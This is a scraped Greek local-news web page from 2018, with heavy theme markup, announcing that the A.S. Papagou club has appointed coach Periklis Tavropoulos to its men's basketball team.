				}.td-theme-wrap .tdi_84_804{
					text-align: left;
				}.tdi_84_804 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_804 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_804 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_804 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_916 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_916" >
<style>
/* custom css */
.tdi_86_916{
                    display: inline-block;
                }.tdi_86_916 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_916 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_916 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_a11 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_a11" >
<style>
/* custom css */
.tdi_87_a11{
                    display: inline-block;
                }.tdi_87_a11 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-12-11T12:40:06+02:00">11 Δεκεμβρίου 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_75f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_75f" >
<style>
/* custom css */
.tdi_88_75f{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_75f i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_75f a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_6aa td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_6aa" >
<style>

/* inline tdc_css att */

.tdi_89_6aa{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_6aa{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_6aa i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-27005">879</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_445 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_445" ><div id="tdi_90_445" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/&amp;media=&description=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF %0A%0A https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_445">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_89c tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_89c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_89c{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_89c{
                    display: none;
                }.tdi_91_89c .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_b84 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_b84" ><div class="tdb-block-inner td-fix-index">
<h3><strong>Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο</strong></h3>



<p>Το Δ.Σ. του <a href="http://boreiageitonia.gr">Α.Σ. ΠΑΠΑΓΟΥ</a> είναι στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας με τον προπονητή <a href="http://allimatia.gr">ΠΕΡΙΚΛΗ ΤΑΥΡΟΠΟΥΛΟ.</a></p>



<p>Ο Περικλής Ταυρόπουλος είναι παλιός φίλος με την ομάδα μας, καθώς έχει γράψει με χρυσά γράμματα το όνομα του στις μεγάλες επιτυχίες του Α.Σ. ΠΑΠΑΓΟΥ.</p>



<p>Σε μία κρίσιμη αγωνιστική στιγμή για το τμήμα μπάσκετ των ανδρών, αποδέχτηκε με μεγάλη χαρά την πρόταση μας να μπει επικεφαλής στη δύσκολη προσπάθεια που κάνει η ομάδα στο φετινό ανταγωνιστικό πρωτάθλημα της Β’ Εθνικής.</p>



<p>Η οικογένεια του Α.Σ. ΠΑΠΑΓΟΥ τον ευχαριστεί δημόσια για την αποδοχή της πρότασης και του εύχεται καλή επιτυχία.<br>Το Δ.Σ. του Α.Σ. ΠΑΠΑΓΟΥ&#8221;.</p>



<div class="wp-block-cover has-background-dim" style="background-image:url(https://boreiageitonia.gr/wp-content/uploads/2018/12/Ξεκινάει-η-συνεργασία-του-Α.Σ.-Παπάγου-με-Περικλή-Ταυρόπουλο1112-1.jpg)"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_a17  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_a17{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_bb3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_bb3" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_bb3" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/&amp;media=&description=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9+%CE%B7+%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%91.%CE%A3.+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85+%CE%BC%CE%B5+%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE+%CE%A4%CE%B1%CF%85%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF %0A%0A https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_bb3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_b41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_b41{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_b41{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_57e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_57e" >
<style>

/* inline tdc_css att */

.tdi_101_57e{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/ypopshfios-gia-dhmarxos-papagou-xolargou-o-dhmhtrhs-toutouzas/">Υποψήφιος για δήμαρχος Παπάγου &#8211; Χολαργού ο Δημήτρης Τούτουζας</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/xristougenniatiko-bazaar-swma-ellhnikou-odhgismou-topiko-tmhma-papagou/">Χριστουγεννιάτικο bazaar- Σώμα Ελληνικού Οδηγισμού Τοπικό Τμήμα Παπάγου</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_e52 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_e52" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_e52{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_e52{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_e52 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_e52 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_e52 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_e52 .tdb-social-item i.td-icon-twitter,
				.tdi_102_e52 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_e52 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_e52 .tdb-social-item i.td-icon-blogger,
				.tdi_102_e52 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_e52 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_e52 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_e52{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_e52{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_e52{
                    border: 1px solid #ededed;
                }.tdi_102_e52 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_e52 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_ac1 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_ac1" >
<style>
/* custom css */
.tdi_103_ac1 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_ac1 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_ac1 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_ac1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_ac1 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_ac1 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_ac1 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_ac1 .td-post-vid-time{
					display: block;
				}.tdi_103_ac1 .td-post-category{
					display: inline-block;
				}.tdi_103_ac1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_ac1 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_ac1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_ac1 .td-read-more{
					display: none;
				}.tdi_103_ac1 .td-post-author-name{
					display: none;
				}.tdi_103_ac1 .td-post-date,
				.tdi_103_ac1 .td-post-author-name span{
					display: none;
				}.tdi_103_ac1 .td-module-comments{
					display: none;
				}.tdi_103_ac1 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_ac1 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_ac1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_ac1 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_ac1 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_ac1 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_ac1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_ac1 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_ac1 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_ac1 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_ac1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_ac1 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_ac1 .td-module-container{
					flex-direction: row;
				}.tdi_103_ac1 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_ac1 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_ac1 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_ac1 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_ac1 .td-post-author-name{
					display: inline-block;
				}.tdi_103_ac1 .td-post-date,
				.tdi_103_ac1 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_ac1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_ac1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_ac1 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_ac1 = new tdBlock();
block_tdi_103_ac1.id = "tdi_103_ac1";
block_tdi_103_ac1.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":27005,"sample_posts_data":false,"separator":"","custom_title":"RELATED 